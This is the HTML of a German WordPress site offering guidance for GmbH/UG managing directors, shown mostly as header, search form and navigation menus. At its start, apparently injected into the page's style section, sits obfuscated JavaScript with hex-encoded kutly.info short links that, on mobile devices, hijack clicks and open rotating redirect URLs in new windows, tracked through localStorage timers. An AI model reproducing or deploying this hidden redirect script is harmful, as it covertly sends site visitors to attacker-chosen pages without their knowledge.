_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="archive tag tag-23-u-199416 tag-8288 custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
